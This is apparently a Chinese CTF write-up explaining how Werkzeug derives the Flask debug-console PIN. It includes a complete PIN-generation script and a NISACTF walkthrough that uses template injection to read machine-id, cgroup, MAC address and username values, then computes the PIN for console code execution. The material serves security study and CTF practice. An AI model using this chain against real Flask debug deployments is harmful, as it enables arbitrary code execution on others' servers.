flask_debug_pin

Flask在debug模式下会生成一个Debugger PIN

通过这个pin码,可以在报错页面执行任意python代码

同一台机子上多次启动同一个Flask应用时,会发现这个pin码是固定的。

uuid是啥不重要,只是写的时候去了解了

什么是UUID

UUID是一个通用唯一标识符。也可以将其称为GUID,即全局唯一标识符。

UUID是128位长的数字或ID,用于唯一标识计算机系统中的文档,用户,资源或信息。

  • UUID可以保证标识符在空间和时间上的唯一性。当我们谈论空间和时间时,是指当根据标准生成UUID时,标识符不会重复已经创建的标识符或将被创建以标识其他事物的标识符。
  • 因此,在需要唯一值的情况下,UUID很有用。

根据**RFC 4122实现的Python UUID模块 。RFC 4122是Internet协会的标准和版权(C)。R** FC 4122规范包括所有详细信息和算法,以生成所有版本的唯一标识符。RFC 4122文档指定了三种生成UUID的算法。

因此,使用Python UUID模块,您可以生成版本1、3、4和5 UUID。使用此模块生成的UUID是不可变的。

Python UUID模块支持以下版本的UUID。

  • UUID1 –使用主机MAC地址,序列号和当前时间生成UUID。此版本使用IEEE 802 MAC地址。
  • UUID3和UUID 5使用加密哈希和应用程序提供的文本字符串来生成UUID。UUID 3使用MD5哈希,而UUID 5使用SHA-1哈希。
  • UUID4使用伪随机数生成器生成UUID。

HDCTF [yamiyami]

代码逻辑分析

建议要去做做o(╥﹏╥)o因为这是以前的分析了,版本更新后,内容会更改,踩了坑

1
2
3
4
5
6
7
8
9
10
# -*- coding: utf-8 -*-
from flask import Flask
app = Flask(__name__)

@app.route("/")
def hello():
return 'hello world!'

if __name__ == "__main__":
app.run(host="0.0.0.0", port=8080, debug=True)

用pycharm在app.run下好断点,开启debug模式

大致跟踪流程如下

1
2
3
4
app.py 
python3.5/site-packages/flask/app.py 772行左右 run_simple(host, port, self, **options)
python3.5/site-packages/werkzeug/serving.py 751行左右 application = DebuggedApplication(application, use_evalex)
python3.5/site-packages/werkzeug/debug/__init__.py

具体可网上搜

最主要的就是这一段哈希部分

1
2
3
4
5
6
7
8
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, text_type):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')

连接了两个列表,然后循环里面的值做哈希

这两个列表的定义

1
2
3
4
5
6
7
8
9
10
11
probably_public_bits = [
username,
modname,
getattr(app, '__name__', getattr(app.__class__, '__name__')),
getattr(mod, '__file__', None),
]

private_bits = [
str(uuid.getnode()),
get_machine_id(),
]
1
2
3
4
5
6
7
8
9
10
11
username # 用户名

modname # flask.app

getattr(app, '__name__', getattr(app.__class__, '__name__')) # Flask

getattr(mod, '__file__', None) # flask目录下的一个app.py的绝对路径

uuid.getnode() # mac地址十进制

get_machine_id() # /etc/machine-id或或/proc/sys/kernel/random/boot_i

machine_id

每一个机器都会有自已唯一的id,linux的id一般存放在/etc/machine-id/proc/sys/kernel/random/boot_id,docker靶机则读取/proc/self/cgroup,其中第一行的/docker/字符串后面的内容作为机器的id,在非docker环境下读取后两个,非docker环境三个都需要读取

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
def _generate():
# Potential sources of secret information on linux. The machine-id
# is stable across boots, the boot id is not
for filename in '/etc/machine-id', '/proc/sys/kernel/random/boot_id':
try:
with open(filename, 'rb') as f:
return f.readline().strip()
except IOError:
continue

# On OS X we can use the computer's serial number assuming that
# ioreg exists and can spit out that information.
try:
# Also catch import errors: subprocess may not be available, e.g.
# Google App Engine
# See https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(['ioreg', '-c', 'IOPlatformExpertDevice', '-d', '2'],
stdout=PIPE).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass

# On Windows we can use winreg to get the machine guid
wr = None
try:
import winreg as wr
except ImportError:
try:
import _winreg as wr
except ImportError:
pass
if wr is not None:
try:
with wr.OpenKey(wr.HKEY_LOCAL_MACHINE,
'SOFTWARE\\Microsoft\\Cryptography', 0,
wr.KEY_READ | wr.KEY_WOW64_64KEY) as rk:
machineGuid, wrType = wr.QueryValueEx(rk, 'MachineGuid')
if (wrType == wr.REG_SZ):
return machineGuid.encode('utf-8')
else:
return machineGuid
except WindowsError:
pass

_machine_id = rv = _generate()
return rv

首先尝试读取/etc/machine-id或者 /proc/sys/kernel/random/boot_i中的值,若有就直接返回

当这6个值我们可以获取到时,就可以推算出生成的PIN码,引发任意代码执行

配合任意文件读取

通过debug报错,分析app.py的绝对路径

通过任意文件读取/etc/machine-id或/proc/sys/kernel/random/boot_id,

一般题目是docker环境,因此读机器id需要读/proc/self/cgroup:

/etc/passwd,读取用户名

/sys/class/net/eth0/address,读取mac地址

虚拟机中网卡为ens33,一般情况下应该是eth0

踩坑:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
虽然爆出路径是/usr/local/lib/python2.7/site-packages/flask/app.py"但实际是app.pyc
python不同版本不同加密3.6采用MD5加密,3.8采用sha1加密,所以脚本有所不同
机器id读取顺序不同
werkzeug 0.15.5之前
/etc/machine-id->/proc/sys/kernel/random/boot_id->ioreg -c IOPlatformExpertDevice -d 2->HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid

0.15.5-0.16.0
/proc/self/cgroup->/etc/machine-id->/proc/sys/kernel/random/boot_id->ioreg -c IOPlatformExpertDevice -d 2->HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid

/proc/self/cgroup需要用正则value.strip().partition("/docker/")[2]分割

0.16.0之后
/etc/machine-id->/proc/sys/kernel/random/boot_id->/proc/self/cgroup->ioreg -c IOPlatformExpertDevice -d 2->HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Cryptography/MachineGuid

2020.1.5对 machine_id() 进行了更新 ,所以2020.1.5之前的版本是跟这里不同的,具体更新情况可看
https://github.com/pallets/werkzeug/commit/617309a7c317ae1ade428de48f5bc4a906c2950f
2020.1.5修改前是:
是依序读取 /proc/self/cgroup、/etc/machine-id、/proc/sys/kernel/random/boot_id 三个文件,只要读取到一个文件的内容,立马返回值。
现在只要从 /etc/machine-id、/proc/sys/kernel/random/boot_id 中读到一个值后立即 break,然后和/proc/self/cgroup 中的id值拼接

脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import hashlib
from itertools import chain
probably_public_bits = [
'kingkk',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/home/kingkk/.local/lib/python3.5/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
'52242498922',# str(uuid.getnode()), /sys/class/net/ens33/address
'19949f18ce36422da1402b3e3fe53008'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num

print(rv)

去复习把o(╥﹏╥)o,踩了很多坑,终于复现成功了,因为都差不多就写一个wp啦

buuctf [GYCTF2020]FlaskApp

nssctf [NISACTF 2022]is secret

nssctf [NISACTF 2022]is secret

进入页面发现Welcome To Find Secret

一开始并没有想到secret路径

发现在robots.txt有一句It is Android ctf,这是骗你了

在主页面提示下进入secret路径



http://node2.anna.nssctf.cn:28203/secret页面显示Tell me your secret.I will encrypt it so others can’t see

提示传参,get传参secret=1,发现返回d,因为题目提示了ssti此时尝试多输入后发现

image-20230604172157035

此时发现是rc4加密,我们要利用的是render_template_string才能模板注入,所以要rc4解密后的字符串来ssti

https://cyberchef.org/在线解码咯

image-20230604172556899

来读取machine-id读机器id一部分

为edd27189d58e4ab95266cf4c78d75541c29cd68c98c2d1afa8a24a778e748940

image-20230604172751083

因为之前说过了需要/docker/后的字符串

然后在读取/proc/sys/kernel/random/boot_id,原因上面都有了直接写了

e0ad2d31-1d21-4f57-b1c5-4a9036fbf235

所以机器id 是e0ad2d31-1d21-4f57-b1c5-4a9036fbf235edd27189d58e4ab95266cf4c78d75541c29cd68c98c2d1afa8a24a778e748940

同理读mac地址和username:02:42:ac:02:b9:a8 glzjin

mac改为10进制后

print(int(‘0242ac02b9a8 ‘,16)) 2485376956840

所以根据脚本,=w=这我就写最关键的啦

1
2
3
4
5
6
7
8
9
10
11
probably_public_bits = [
'glzjin'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python2.7/site-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]

private_bits = [
'2485376956840',# str(uuid.getnode()), /sys/class/net/ens33/address
'e0ad2d31-1d21-4f57-b1c5-4a9036fbf235edd27189d58e4ab95266cf4c78d75541c29cd68c98c2d1afa8a24a778e748940'# get_machine_id(), /etc/machine-id
]

pin为340-400-321

然后在console路径输入pin码就能执行命令啦